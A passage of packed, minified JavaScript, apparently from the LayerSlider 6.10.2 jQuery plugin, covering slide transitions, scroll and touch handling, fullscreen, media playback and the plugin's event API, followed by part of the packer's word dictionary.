85."+z,19(e){ie.1o.6o?(t=e.9N.6T[0].sD,i<t?ie.1o.29.2D="8N":t<i&&(ie.1o.29.2D="8P"),a=i-t,i=t):(0<e.9N.ku?ie.1o.29.2D="8P":ie.1o.29.2D="8N",a=e.9N.ku),0!==1H.48(a)&&(ie.1o.29.dl?ie.1o.29.dl!==ie.1o.29.2D&&(ie.1o.29.dl=ie.1o.29.2D,ie.1b.1k.1B.7z=0):ie.1o.29.dl=ie.1o.29.2D,"bm"===ie.1c.58&&(ie.1K.d0(),0<=a?ie.1b.1k.1B.fR():ie.1b.1k.1B.d6(),s&&(80(ie.2J.29),s=!1,ie.1b.1k.1B.7z=ie.1b.1k.1B.7z<r?ie.1b.1k.1B.7z+.25:r,ie.2J.kv=5z(19(){2j ie.2J.kv,s=!0,ie.1o.29.9U=50<ie.1o.29.9U?ie.1o.29.9U-50:50},ie.1o.29.9U))),ie.1c.6m.58())})}2N se(1q).on("29."+z,19(){ie.1c.6m.58()});ie.2J.kw=5z(19(){ie.1c.6m.58()},25)}ie.1c.je=!0},6J:19(){1e.1D("1a-2x-1V",ie.1j.2x.1N)}},6m:{9Z:19(){ie.2h&&ie.1O.1I("5O","3G.7v",[ie.5q.6w,ie.5q.kx,ie.6x.dj||"n/a or 1c 6w is sE 6.0.0",1e.1D("id"),z,se.fn.bz,ie.8a.gj,ie.8a.kt],!0),ie.1c.9Z||(ie.1c.9Z=!0,18.dH())},dH:19(){ie.o.4y&&""!==ie.o.4y&&ie.o.8W&&""!==ie.o.8W?ie.1A.4y.4w():ie.1c.1n()},gg:19(){ie.1o.6o&&!1!==ie.o.dR||(ie.1o.7w<ie.o.hb||ie.1o.7w>ie.o.dS&&0<ie.o.dS?ie.1c.3S():ie.1c.59())},58:19(){if(2j ie.2J.kw,ie.o.5s){if(ie.1o.29.2D){1d e="8P"===ie.1o.29.2D?ie.1o.5E:ie.1c.4m-(ie.1o.4l-ie.1c.1h)/2;(("8P"===ie.1o.29.2D?ie.1c.4m-(ie.1o.4l-ie.1c.1h)/2:ie.1o.5E)<e&&("8N"===ie.1o.29.2D&&"d9"===ie.1c.58||"8P"===ie.1o.29.2D&&"fW"===ie.1c.58)||ie.1o.ce<=ie.1o.4l||ie.1c.1h<ie.1o.4l&&("8N"===ie.1o.29.2D&&ie.1o.5E<=0&&ie.1c.4m+ie.1c.1h/2<ie.1o.4l/2||"8P"===ie.1o.29.2D&&ie.1o.5E>=ie.1o.ce-ie.1o.4l&&ie.1c.4m+ie.1c.1h/2>ie.1o.5E+ie.1o.4l/2))&&(ie.1c.58="bm",ie.1K.d0(),ie.1o.29.bl())}}2N{1d t=ie.1o.5E+ie.1o.4l/2,i=ie.1c.4m+ie.1c.1h/2;(1H.48(t-i)<ie.1o.4l/2||ie.1o.5E<ie.1c.4m&&ie.1o.5E+ie.1o.4l>ie.1c.4m+ie.1c.1h)&&(ie.1c.58="bm",se(1q).7t("29."+z),ie.2h&&ie.1O.1I("5O","1C.sF",!1),ie.1b.1P&&ie.1b.1k.1B.2S())}}},1n:19(){80(ie.2J.fh),80(ie.2J.fi),80(ie.2J.fj),80(ie.2J.fk),ie.1o.ky(),ie.1c.1x.ez(),ie.1c.1x.2H(),ie.1j.1n(),ie.1o.4N.1x(),ie.1l.1n(),ie.1A.2k.1n(),ie.1A.cU.1n(),ie.6n.1n(),ie.1A.4F.1n(),ie.2s.1n(),ie.1C.1n(),ie.1j.1x.4s(),ie.1A.2s.1n(),ie.1A.1l.1n(),ie.1K.1c(),ie.3r.1n(),se(1q).on("1K."+z,19(){ie.1c.6m.gg(),"bm"===ie.1c.58&&ie.o.5s&&ie.1K.d0(),ie.1c.cZ&&ie.1K.5I()}),ie.2h&&(se(1q).7t(".1O"+z),se(1q).on("1K.1O"+z,19(){ie.1O.1I("5O","1K.1q",ie.1o.7w,!0)})),se(1q).on("g1."+z,19(){ie.1o.gl(),ie.1K.5I()}),ie.1o.gl(),se(1q).5C("1K."+z),se(1q).5C("g1."+z),ie.2G.4b("kz")&&1e.4o("kz",ie.2G.4x()),ie.1F.3b(ie.1c,{6S:!0}),ie.1c.2i.kA?ie.2G.8T("kB"):("6g"!=ie.1c.4i.1Q||"fz"!=ie.o.8g||ie.4E.kC||(ie.4E.kC=aT(19(){ie.1o.br()},1t)),ie.1C.6d(ie.1j.3i.1N))},3S:19(){1e.2b("ls-a1"),1e.2X(".ls-dk-6U-57").2b("ls-a1")},59:19(){1e.41("ls-a1"),1e.2X(".ls-dk-6U-57").41("ls-a1")}},ie.1F={2Z:{3s:19(e,t,i){1d a=se.4j(e),s=a.1L(" "),r="",o=["sG","sH"],n=[ie.1c.1f,ie.1c.1h];a=a.3g("sI","0").3g("sJ","1t%").3g("sK","50%").3g("sL","50%").3g("ep","0").3g("er","1t%").3g("21","0").3g("49","1t%").3g("8j","50%").3g("sM","50%").3g("2f","0").3g("26","1t%").1L(" ");2m(1d l=0;l<a.1v;l++)if(-1!==s[l].1m("1c")){ie.1b.1k.1B.6r=!0;1d d=t.1a(ie.1s.1n.1Y).2g.$1W[0].24;r+=l<2?n[l]/(1t/1p(a[l]))-1p(d[o[l].3Q()])-1p(d["7h"+o[l]])+"px ":"jR"}2N{if(l<2&&t&&i)2L(l){1i 0:n=i.1f();1u;1i 1:n=i.1h()}-1!==a[l].1m("%")?r+=l<2&&t&&i?n/(1t/1p(a[l]))+"px ":a[l]+" ":r+=1p(a[l])*ie.1K.1R+"px "}1S se.4j(r)},55:19(e,t){1S"5p"!=2y e?e:(-1!==(e=e.3Q()).1m("sN")||-1!==e.1m("hI")?i=ae.9X.9Y:(a=e.4r(/(kD|dY|dZ)(.+)/)[2],s=ae[a.ij(0).fI()+a.g5(1)],-1!==e.1m("kD")?i=s.cg:-1!==e.1m("dZ")?i=t?s.61:s.6D:-1!==e.1m("dY")&&(i=t?s.6D:s.61)),i);1d i,a,s},2e:19(e,t,i,a){1d s=se.4h({},e);1S se.2Y({4f:"2n",66:"3I",6t:"3J"},19(e,t){e in s&&(s[t]=s[e],2j s[e])}),"6W"===i?s.4G=s.4V=s.kE=1:s.gm!==a&&(s.4G=s.4V=s.kE=s.gm,2j s.gm),s.4k&&(s.4k="6W"===i?s.4k/3F:s.4k),2c 0===t&&(t="sO"),s.2w=ie.1F.2Z.55(t),s},eA:19(e,t){if(e&&-1!==e.1m("(")&&-1!==e.1m(",")&&-1!==e.1m(")")){1d i=e.1L("(")[1].1L(")")[0].1L(","),a=1;1S i[0]=2V(i[0]),i[1]=2V(i[1]),-1!==t.1m("31")&&(a=1t,i[0]*=a,i[1]*=a),1H.3R(1H.2U()*(i[1]-i[0]+1)+i[0])/a}1S e},2E:19(e,t){if("5p"==2y e)1S ie.1F.2Z.gn(e,t);if("5U"!=2y e)1S e;2m(1d i in e)e[i]=ie.1F.2Z.gn(e[i],t);1S e},gn:19(e,t){if("7J"==e||"22"==e||"ek"==e)1S!0;if("bl"==e||"cx"==e||"sP"==e)1S!1;if("5p"!=2y e||-1===e.1m(ie.1s.1n.dy))1S t?""+1p(e)=="sQ"?0:1p(e):se.6h(e)?2V(e):e;2m(1d i=e.1L(ie.1s.1n.dy),a=[],s=0;s<i.1v;s++)a[s]=se.6h(i[s])?2V(se.4j(i[s])):se.4j(i[s]);1S a},kn:19(i){1S se.2Y({sR:"4s",sS:"5W",ip:"dG",sT:"bD",sU:"bD",sV:"8h"},19(e,t){e in i&&(i[t]=i[e],2j i[e])}),i}},jn:19(e){2m(1d t,i=1e.ks().3T(".ls-4N-1W"),a=i.1v,s=1t,r=0;r<a;r++)if("2M"!==(t=1q.kp(i[r]).gf(e))){if(-1!==t.1m("px"))1S ie.1c.$d1=se(i[r]),se(i[r]);-1!==t.1m("%")&&(s=s/1t*1p(t),ie.1c.$fx=s)}},fJ:19(e,t,i){1d a=[];if("8O"==i)2m(1d s=0;s<e;s++)2m(1d r=0;r<t;r++)a.5i(s+r*e);2N 2m(1d o=e-1;-1<o;o--)2m(1d n=t-1;-1<n;n--)a.5i(o+n*e);1S a},eH:19(e){2m(1d t,i,a=e.1v;0!==a;)i=1H.3R(1H.2U()*a),t=e[--a],e[a]=e[i],e[i]=t;1S e},jM:19(e){1d t=0;2m(1d i in e)e.6s(i)&&++t;1S t},cb:19(e){1S e[0].ft?e[0].ft:e.1a("23")?e.1a("23"):e.1D("23")},hR:19(e){1S!!e.1D("ff")&&e.1D("ff")},3b:19(e,t,i){if(e&&e.2i){1d a=ie.1C.5A();if(i)e.2i[t]=i;2N 2m(1d s in t)e.2i[s]=t[s];1d r=ie.1C.5A();e==ie.1C&&(ie.2G.4b("kF")&&1e.4o("kF",ie.2G.4x()),r!=a&&(r?ie.2G.4b("kG")&&1e.4o("kG",ie.2G.4x()):ie.2G.4b("kH")&&1e.4o("kH",ie.2G.4x())))}},kI:19(){2m(1d e in ie.2J)80(ie.2J[e]),2j ie.2J[e];2m(1d t in ie.4E)aU(ie.4E[t]),2j ie.4E[t]},kJ:19(){ie.1b.1P&&(ie.1b.1P.4u().7G().6p(),2j ie.1b.1P),ie.1b.5B&&(ie.1b.5B.6p(),2j ie.1b.5B),ie.1b.3M&&(ie.1b.3M.4u().7G().6p(),2j ie.1b.3M),ae.3n.sW(1e.1J(".ls-bg, .ls-2z, .ls-1W, .ls-jU, .ls-jV").2R())},jl:19(){ie.1b.1P&&(ie.1b.1P.4u().3H(0).7G().6p(),2j ie.1b.1P),ie.1b.5B&&(ie.1b.5B.4u().3H(1).7G().6p(),2j ie.1b.5B),1e.1J(".ls-2z:3T(.ls-bg-3Z)").2Y(19(){1d e=se(18).1a(ie.1s.1n.1Y);e.1z.3X&&(e.1z.3X.20().7G(),2j e.1z.3X,ae.3n.1x(e.2g.$7W[0],e.3E.e6)),ae.3n.1x(e.2g.$1W[0],e.3E.e5)})},kK:19(){se(1q).1I("3P").1I(1e).1I(1e.1J("*")).1I("."+z).7t("."+z+" .1O"+z+" .1M"+z+" .go"+z),1e.7t()}},ie.1o={$bj:se("3P").1v?se("3P"):se("5u"),6o:!!bs.a2.4r(/(kL|kM|kN|sX|sY|sZ|t0|t1 t2|t3|t4 t5|t6 7)/i),kc:!!1q.t7,29:{92:[32,33,34,35,36,37,38,39,40],bl:19(){1q.7s("29",18.3K,{8b:!1,6Y:!0}),1q.7s("gk",18.3K,{8b:!1,6Y:!0}),1q.7s("kO",18.3K,{8b:!1,6Y:!0}),1q.7s("85",18.3K,{8b:!1,6Y:!0}),1q.7s("fq",18.gp,{6Y:!0})},7J:19(){1q.bt("29",18.3K,{8b:!1,6Y:!0}),1q.bt("gk",18.3K,{8b:!1,6Y:!0}),1q.bt("kO",18.3K,{8b:!1,6Y:!0}),1q.bt("85",18.3K,{8b:!1,6Y:!0}),1q.bt("fq",18.gp,{6Y:!0})},3K:19(e){(e=e||1q.5X).3K&&e.3K(),e.t8=!1},gp:19(e){if(-1!==ie.1o.29.92.1m(e.t9))1S ie.1o.29.3K(e),!1}},gq:19(){1q.bu?1q.bu().cv?1q.bu().cv():1q.bu().kP&&1q.bu().kP():2O.kQ&&2O.kQ.cv()},4N:{kR:19(){"6g"==ie.1c.4i.1Q&&"fz"==ie.o.8g&&(ie.1c.fA=ie.1c.4m),ie.1F.3b(ie.1c,{7q:!0}),se("3P, 5u").2b("ls-4N"),ie.1c.6Z.gr(),1e.5C("5N"),ie.1o.gq()},gs:19(){ie.1F.3b(ie.1c,{7q:!1}),ie.1K.5I(),se("3P, 5u").41("ls-4N"),ie.1o.gq()},gt:19(){ie.1o.4N.1E()?(ie.1o.4N.gs(),2O.gu()):ie.1o.4N.kR()},1x:19(){ie.o.gN&&(2O.ta||2O.tb||2O.tc||2O.td)&&(1e.5K(\'<1G 2r="ls-4N-1W"></1G>\'),ie.1c.$6Z=1e.2X(".ls-4N-1W"),ie.1c.6Z=ie.1c.$6Z[0],ie.1c.6Z.gr=ie.1c.6Z.gr||ie.1c.6Z.tf||ie.1c.6Z.tg||ie.1c.6Z.th,2O.gu=2O.gu||2O.ti||2O.tj||2O.tk,se(2O).on("tl."+z+" tm."+z+" tp."+z+" tq."+z,19(){ie.1o.4N.1E()||ie.1o.4N.gs()}),ie.1c.$6Z.on("tr."+z,19(){ie.1o.4N.gt()}))},1E:19(){1S 2O.ts||2O.tt||2O.tu||2O.tv}},gl:19(){18.1f=kS.1f,18.1h=kS.1h,18.7w=se(1q).1f(),18.4l=se(1q).1h(),18.tw=se(2O).1f(),18.ce=se(2O).1h(),18.5E=se(1q).cf(),18.gv=se(1q).kT(),18.1R=18.1f/18.1h,18.br()},br:19(){"3v"!==1e.1g("3x")&&(ie.1c.kU=ie.1c.4m?ie.1c.4m:1H.5M(1e.7a().2f),ie.1c.kV=ie.1c.9W?ie.1c.9W:1H.5M(1e.7a().21),ie.1c.4m=1H.5M(1e.7a().2f),ie.1c.9W=1H.5M(1e.7a().21),ie.1c.kU===ie.1c.4m&&ie.1c.kV===ie.1c.9W||(ie.1K.5I(),ie.1c.6m.58()))},ky:19(){1d t,i=18;se(1q).on("1K.go"+z,19(){i.7w=se(1q).1f(),i.4l=se(1q).1h(),i.1R=i.1f/i.1h,i.br()}),se(1q).on("29.go"+z,19(){i.5E=se(1q).cf(),i.gv=se(1q).kT(),i.br()}),se(1q).on("85",19(e){i.5E=1q.tx,i.gv=1q.ty,1==(t=e.6T?e.6T:e.9N.6T).1v&&(i.j5=t[0].fr)})}},ie.2G={4b:19(e,t){1d i=se.tz(t||M,"64");1S!(!i||!i[e])},8T:19(e,t,i,a){if(!ie.1c.8B())if("4H"==2y e)0<e&&e<ie.1j.3z+1&&e!=ie.1j.2x.1N&&ie.1C.6d(e,!0,!0);2N 2L(e){1i"b9":ie.1o.b9=!0;1i"tA":1i"2I":ie.2s.2I();1u;1i"b8":ie.1o.b8=!0;1i"2l":1i"1U":ie.2s.1U();1u;1i"tB":1i"3c":ie.2s.3c()}2L(e){1i"tC":ie.6X.8R&&(t&&se.6h(t)&&ie.1C.6d(t,!0,!0),ie.6X.8R.64.59());1u;1i"tD":ie.6X.8R&&ie.6X.8R.64.3S();1u;1i"tE":t&&ie.1k.8e.1a(t,i,a);1u;1i"tF":1i"tG":ie.1K.5I();1u;1i"tH":1i"6y":ie.1b.1P&&(ie.1b.1P.3H(0),ie.1b.1P.2S());1u;1i"tI":1i"3q":ie.1b.1P&&(ie.1b.1P.k3()?ie.1b.1P.2S():ie.1b.1P.3q(),t&&(ie.1b.1k.1B.k0=!0));1u;1i"3y":1i"tJ":ie.1l.3y.ew();1u;1i"tK":1i"20":ie.2s.20();1u;1i"tL":1i"4u":ie.1b.1P&&ie.1b.1P.20(),ie.1b.3M&&ie.1b.3M.20(),ie.1l.1F.20(!1);1u;1i"tM":ie.1k.2R("2F").2Y(19(){ie.1l.1F.eX(se(18))});1i"tN":1i"8A":ie.1b.1P&&(ie.1b.1P.5Q()<.tO&&ie.1b.1k.1B.8A(),ie.1b.1P.2S()),ie.1b.3M&&ie.1b.3M.2S();1u;1i"9C":ie.1l.1F.eu();1u;1i"tP":ie.1l.1F.ev();1u;1i"tQ":1i"gt":ie.1c.5A?(1e.4R("8A"),ie.1c.5A=!1):(1e.4R("4u"),ie.1c.5A=!0);1u;1i"3E":1i"tR":1u;1i"tS":1i"tT":ie.1b.1P&&(ie.1b.1P.3H(0),ie.1b.1P.20()),ie.1l.1F.20(!0);1u;1i"kB":1i"6p":if(ie.1c.2i.6S){if(ie.1F.kI(),ie.1F.kJ(),ie.1k.$5I.tU(),ie.2G.4b("kW")&&1e.4o("kW"),ie.1c.2i.kX||t){if(ie.1c.$79.6f(),ie.1A.2k.2P.$5D)2m(1d s=0;s<ie.1A.2k.2P.$5D.1v;s++)ie.1A.2k.2P.$5D[s]ik 5o&&ie.1A.2k.2P.$5D[s].6f();ie.2G.4b("kY")&&1e.4o("kY");1d r=1e;r.2X(".ls-4N-1W").1v?r=r.2X(".ls-4N-1W"):r.2X(".ls-8R").1v&&(r=r.2X(".ls-8R")).2I(".ls-8R-8p").6f(),r.6f()}ie.1F.kK(),1q.2K.gJ(z)}2N ie.1F.3b(ie.1c,{kA:!0,kX:t||!1});ie.1c.58="d9",ie.1o.29.7J()}},4x:19(){1S{1a:ie,tV:ie.o,dx:z,5j:M,1c:1e,2i:ie.1c.2i,8B:ie.1c.8B(),5X:{5j:M},2G:19(e,t,i,a){1e.4R(e,t,i,a)},1j:{3i:{1N:ie.1j.3i.1N,4t:ie.1j.2R.4t(ie.1j.3i.1N),1a:ie.1j.3i.1a},2I:{1N:ie.1j.2I.1N,4t:ie.1j.2R.4t(ie.1j.2I.1N),1a:ie.1j.2I.1a},2x:{1N:ie.1j.2x.1N||ie.1j.3i.1N,4t:ie.1j.2R.4t(ie.1j.2x.1N),kZ:ie.1k.2R("2x,in"),l0:ie.1k.2R("2x,1T"),1B:ie.1b.1P,1a:ie.1j.2x.1a},1U:{1N:ie.1j.1U.1N,4t:ie.1j.2R.4t(ie.1j.1U.1N),kZ:ie.1k.2R("1U,in"),l0:ie.1k.2R("1U,1T"),1a:ie.1j.1U.1a},3z:ie.1j.3z},tW:ie.1b.3M,1C:{2i:ie.1C.2i,46:ie.1C.46,2D:ie.1C.2D,5A:ie.1C.5A()},5W:{4g:ie.o.5W,2x:ie.1C.cy}}}},ie.52={aD:!!bs.a2.4r(/(kL|kM|kN|tX)/i)&&!bs.a2.4r(/(tY|tZ|l1)/i),u0:19(){1d e=1q.u1,t=1q.bs,i=t.u2,a=2c 0!==1q.u3,s=-1<t.a2.1m("l1");1S!!t.a2.4r("u4")||3j!=e&&"u5 u6."===i&&!1==a&&!1==s},g8:-1!==2O.6K.5v.1m("ki://"),jJ:19(){2m(1d e=se("<1G>"),t=!1,i=!1,a=["u7","u8","u9","ua","ub"],s=["uc","ud","ue","uf","ug"],r=a.1v-1;0<=r;r--)t=t||2c 0!==e[0].24[a[r]];2m(1d o=s.1v-1;0<=o;o--)e.1g("3L-24","l2-3d"),i=i||"l2-3d"==e[0].24[s[o]];1S t&&2c 0!==e[0].24[a[4]]&&(e.1D("id","ls-uh").2p(1e),t=3===e[0].ui&&9===e[0].9W,e.6f()),t&&i},ia:-1!==bs.a2.1m("uj/5")},ie.6X={},ie.2J={},ie.4E={},ie.1O={2H:{}},ie.5q={6w:"6.10.2",ko:"uk",kx:"ul. um. 14."},ie.1c.4w()}}(5o);',62,1883,"||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this|function|data|transitions|slider|var|_|width|css|height|case|slides|layers|media|indexOf|init|device|parseInt|window|mediaProperties|defaults|100|break|length|hover|set|filter|loop|gui|timeline|slideshow|attr|element|functions|div|Math|add|find|resize|split|parallax|index|debug|_slideTimeline|type|ratio|return|out|next|slide|wrapper|duration|dataKey|mediaSettings|stop|left|enabled|src|style||bottom|transitionProperties|responsive|scroll|textIn|addClass|void||transition|top|elements|debugMode|state|delete|timers|nextSlide|for|rotation|clip|appendTo|background|class|navigation|thumbnail|autoCSS|backgroundVideo|ease|current|typeof|layer|kenBurns|transformPerspective|textOut|direction|properties|active|api|options|prev|timeouts|_layerSlider|switch|auto|else|document|slidebar|warn|get|play|player|random|parseFloat|plugins|closest|each|convert||scale|||||||||startAt|setStates|start||opacity|settings|replace|_transition|first|null|backgroundColor|original|vimeo|TweenMax|wrappers|youtube|reverse|yourLogo|transformOrigin|muted|values|none|nav|display|unmute|count|curSlide|static|cursor|textOutNodesTo|reset|1e3|sliderInit|progress|rotationX|rotationY|preventDefault|transform|_slideTransition|from|volume|body|toLowerCase|floor|hide|not|textInNodesFrom|img|children|_timeline|borderRadius|video||removeClass|iframe|hidden|||sequence|console|abs|right|marginLeft|hasEvent|new|styleSettings|color|rotate|max|extend|initial|trim|delay|viewportHeight|offsetTop|dataAttribute|triggerHandler|circle|fromTo|match|firstSlide|deeplink|pause|paused|load|eventData|skin|outLayerToCSS|loopToCSS|hoverToCSS|onComplete|totalDuration|intervals|shadow|scaleX|number|isEmptyObject|hasClass|padding|maxWidth|html5|fullscreen|bar|animation|the|layerSlider|link|autoplay|inLayerFromCSS|scaleY|hoverShouldBeConverted|immediateRender|visible|thumbnails||default|browser|outerWidth|outerHeight|easing|filters|container|positionToViewport|show|normal|transparent|overflow|poster|inLayerToCSS|text|should|self|push|target|click|playing|translateX|translateY|jQuery|string|plugin|controls|playByScroll|error|html|href|300|com|image|setTimeout|isPaused|_forceLayersOut|trigger|containerElement|winScrollTop|pauseOnHover|transitionoutstart|block|all|parent|wrap|marginTop|round|mouseleave|log|fadeIn|timeScale|webkit|nodes|layerslider|object|maxRatio|cycles|event|skewX|skewY||easeIn|slideBackground|fadeOut|events|innerWrapper|rotateX|repeat|globalhover|inLayerStyleShouldBeConvertedFrom|outLayerStyleShouldBeConvertedTo|clipShouldBeConverted|layersWrapper|changeTo|getStyle|remove|fullsize|isNumeric|url|removeAttr|running|mouseenter|check|preload|isMobile|kill|create|shouldRestart|hasOwnProperty|rotateY|createTransition|undefined|version|userInitOptions|replay|thumbnailNavigation|zoom|position|loopLayerShouldBeConverted|easeOut|level|loopstart|cycle|500|audio|attributes|location|slideIndex|fontSize|phone|tablet|change|vpcontainer|visibility|isLoaded|touches|fullwidth|tile|after|initializedPlugins|capture|fullscreenWrapper|_layerSliders|lsSliderUID|responsiveUnder|showinfo|durationIn||transitioninend|loopend|clipTo|hiddenWrapper|offset|aria|label|paddingLeft|paddingRight|paddingTop|paddingBottom|margin|borderLeftWidth|border|borderRightWidth|borderTopWidth|borderBottomWidth|allMediaLayers|ceil|pausedByVideo|inFullscreen|https|addEventListener|off|preImages|info|viewportWidth|TimelineMax|slideTransition|timeScaleModifier|cols|rows|before|createCuboids|box|onUpdate|clear|globals|pluginsPath|enable|forceLayersOutDuration|transition2d|customtransition2d|customtransition3d|shiftNodes|outClipShouldBeConverted|transitioninstart|textinstart|allinend|onStart|zIndex|hash|loopWrapper|outerWrapper|timelineIsCalculated|finished|clearTimeout|mousemove|thumb|sliderContainerElement|sliderContainerElementWidth|touchmove|curTiles|onUpdateParams|splitType|sensitive|meta|passive|script|LayerSlider|update|span|fullSizeMode|shuffleSlideshow|rememberUnmuteState|center|errorText|transition3d|distance|minfontsize|minmobilefontsize|overlay|textInShouldBeConverted|textOutShouldBeConverted|textoutstart|getTiming|contains|substring|jump|parallaxWrapper|layerInit|notstatic|resume|isBusy|animatingSlides|userDidUnmute|setVolume|hoverWrapper|animate|isPopup|curSrc|transformProperties|kbRotation|deg|kbScale|up|forward|down|_linkTween|popup|pluginsBeingLoaded|methods|slideBGSize|autoStart|skinsPath|globalBGColor|globalBGImage|autoPauseSlideshow||jpg|keys|inLayerStyleFromCSS|textInNodesTo|outLayerStyleToCSS|repeatDelay|yoyo|textinend|textoutend|transitionoutend|mediaLayer|textLayer|slideOut|layerTransition|layerFrom|layerTo|layerStyleFrom|layerStyleTo|layerShouldBeConverted|shouldBeConverted|afterIn|append|groupEnd|changingSlides|bgWrapper|clipWrapper|percW|percH|percentWidth|percentHeight|wrapped|firstStart|normalized|group|playingInCurSlide|allow|embedOptions|playMedia|medias|Date|now|createPlayer|ready|name|setHover|always|slidebuttons|250|originalEvent|srcset|marginRight|styleProperties|col|scale2D|curNext|timeout|calculateTransformProperties|offsetLeft|Linear|easeNone|initialized|LS_Meta|forcehide|userAgent|youTubeIsReady|pluginsNotLoaded|WordPress|prependTo|startInViewport|pauseLayers|twoWaySlideshow|navStartStop|tnHeight|scrollModifier|transitionDuration||durationMove|backgroundvideo|inLayerShouldBeConverted|inClipShouldBeConverted|outLayerShouldBeConverted|loopClipShouldBeConverted|durationOut|allinandloopend||tagName|easeInOutQuint|nodesTo|slidechangeonly|||9999|inLayerTo|inLayerStyleShouldBeConvertedTo|outLayerTo|outLayerStyleShouldBeConvertedFrom|originalWidth|slideInSequence|getAttribute|Scroll|isSafari|animating|notactive|pausedByHover|pausedByLastCycle|unselectable|prevNext|preloadingImages|stopped|notbg|alreadyStarted|singleMediaElement|pausedVideos|mediaEnded|embedURL|head|setInterval|clearInterval|stopBackgroundVideo|playerState|canBePlayed|originalLeft|originalRight|originalTop|originalBottom|hoverImage|buttonStart|buttonStop|setStartStop|containerElementWidth|touchEndX|touchNext|touchPrev|onCompleteCallback|responsiveLayers|skinWidth|layersWidth||skinHeight||getXY|layerSliderTransitions|overflowWrapper|onReverseComplete|disable|inside|mouseMove|setRandomProperties|centerDegree|transformPropertiesCalculated|checkSliderOffset|navigator|removeEventListener|getSelection|vimeoIsReady|pluginsLoaded|currentScript||jquery|scriptPath|Please|and|layersContainerWidth|clipSlideTransition|cover|sliderFadeInDuration|750|navButtons|hoverBottomNav|tnContainerWidth|timeShift|backgroundSize|backgroundPosition|durationLeave|calculatedTimeShift|showUntil|blur|hue|onSlide|staticfrom|staticto|clipFrom|layerStyleShouldBeConvertedFrom|layerStyleShouldBeConvertedTo|nodesFrom|min|afterLoop|bgFrom|bgTo|inLayerStyleToCSS|outLayerStyleFromCSS|outLayerStyleTo|outClipTo|textOutNodesFrom|loopTo|originalHeight|getURL|layerSliderCustomTransitions|page|docHeight|scrollTop|easeInOut|bgOuterWrapper|singleLayer|hasBeenSet|150|lineHeight|letterSpacing|prop|bgvideo|nocookie|youtu|bgonly|desktop||slideBGWrapper|empty|randomized|disabled|curCycle|endedInCurSlide|allowToUnmute|customPoster|mediaElements|allowedToPlay|decodeURIComponent|checkSlideshowState|removeFromTimeline|picture|YT|playBackgroundVideo|shouldPlay|offertounmute|Vimeo|then|bullets|inner|ontouchstart|pageX|fadeTo|sliderElement|loadingIndicator|touchStartX|forceDirection|sizes|srcSet|shouldResize|viewport|parentWithNumericWidthValue|select|back|180|eventCallback|scrollBackwards|addLayers|mouseEnter|under|_tween|updateTo|defaultProperties|shadowIsChecked|animate2D|animate3D|2e3|splice|global|sliderVersion|wp|lastDirection|GSAP|slidersList||lsScript|your|are|cause|issues|checkVersions|toString|originalMarkup|uid|lsDataArraySplitChar|playmedia|pausemedia|reversereplay|fitScreenWidth|insertSelector|playByScrollSkipSlideBreaks|slideshowOnly|forceCycles|skins|navPrevNext|tnWidth|tnActiveOpacity|tnInactiveOpacity|autoPlayVideos|parallaxCenterDegree|parallaxSensitivity|parallaxCenterLayers|yourLogoLink|hideOnMobile|hideOver|slideOnSwipe|allowRestartOnResize|useSrcset|axis|fillmode|easein|easeout|alwaysOnTop|splitTypeKeys|textoutandloopend|alloutandloopend|relative|wrapperOnSlideChange|loopWrapperOnSlideChange|inLayerStyleTo|inClipTo|outLayerFrom|outLayerFromCSS|outLayerStyleFrom|outClipToCSS|loopFromCSS||loopClipTo|hoverFrom|hoverFromCSS|hoverTo|smartLinks|true|tnAlt|png|slidesData|linkto|slidertop||sliderbottom|ariaLabel|last|playActiveMedia|pauseActiveMedia|multipleMediaElements|outer|wrapperData|styles|randomProperties|words|slidein|mix|blend|mode|customZIndex|shuffleArray|indexOfSlideInSequence|cycleSlideIndex|hideUnmute|imagesOfSlide|waitingForYouTube|waitingForVimeo|notplaying|videopreview|playlist|embedID|byline|portrait|title|playVideo|urlToObject|playIfAllowed|playsinline|rel|Image|loadYouTube|isYouTubeReady|loaded|preloadBackgroundVideo|lastStarted|firstState|lastState|mute|loadVimeo|isVimeoReady|http|forceHide|hoverWrapperInner|switchHelper|alt|clone|skinLoad1|skinLoad2|skinLoad3|skinLoad4|progressBarElement|elementWidth||calc|started|keydown|clientX|popupIsVisible|currentSrc|setLayers|originalLayer|waitForJSApisLoaded|parentWithNumericWidthValuePercent|fitheight|hero|heroTop|layersHeight|fixedsize|stretch|willBePaused|isPreloaded|setTransition|custom|toUpperCase|sortArray|nextTiles|topleft|bottomright|topright|bottomleft|origin|concat|scrollForward|slideTimeline|mouseLeave|setNodesSequence|modifyTimeScale|over|canhover|hoverIn|hovered|centerLayers|orientationchange|addShadow|gamma|beta|slice|onCompleteParams|namespace|usesFileProtocol|files|Plugin|has|been|pluginLoaded|hideWelcomeMessage|getPropertyValue|showHide|content||lswpVersion|wheel|getDimensions|scale3d|_properties|setter|preventDefaultForScrollKeys|removeSelection|requestFullscreen|exit|toggle|exitFullscreen|winScrollLeft|LS_GSAP|kreaturamedia|showNotice|issue|It|looks|like|library|oldjquery|you|use|notification|strong|removeSlider|substr|unmutemedia|preventSliderClip|allowFullscreen|layersContainerHeight|insertMethod|slideBGPosition|preferBlendMode|playByScrollSpeed|playByScrollStart|globalBGRepeat|globalBGAttachment|globalBGSize|globalBGPosition|keybNav|touchNav|hoverPrevNext|showBarTimer|showCircleTimer|showSlideBarTimer|youtubePreview|maxresdefault|parallaxScrollReverse|yourLogoStyle|10px|yourLogoTarget|optimizeForMobile|hideUnder|hashChange|transitionorigami|kenburnspan|pan|kenburnszoom|kenburnsrotation|kenburnsrotate|kenburnsscale|parallaxtype|parallaxevent|parallaxaxis|parallaxtransformorigin|parallaxdurationmove|parallaxdurationleave|parallaxrotate|parallaxrotation|parallaxdistance|parallaxtransformperspective|keyframe|pointerevents|timelineHierarchy|transitioninandloopend|textinandloopend|alloutend|brightness|contrast|grayscale|invert|saturate|sepia|imageLayer|05|linear|wrapperOnTimelineEnd|inLayerFrom|inLayerStyleFrom|inClipFrom|inClipFromCSS|inClipToCSS|loopFrom|loopClipToCSS|getALT|customTransitions|slideIndexes|nextSlideIndex|normalizedSequence|parentNode|linkTo|pagetop|pagebottom|previous|linkedToSlide|parallaxWrapperData|addLayer|preloadedWidth|preloadedHeight|line|startat|shift|fade|isOld|lines|nodeName||||slideout|singleInit|backgroundImage|charAt|instanceof|wrapping|bgVideosWrapper||translateZ|forceLoopNum|sequences|slideChangeWillStart|||restart|checkSlideshowWaiting|modestbranding|mediaDidStart|mediaDidStop|showUnmute|pauseVideo|wmod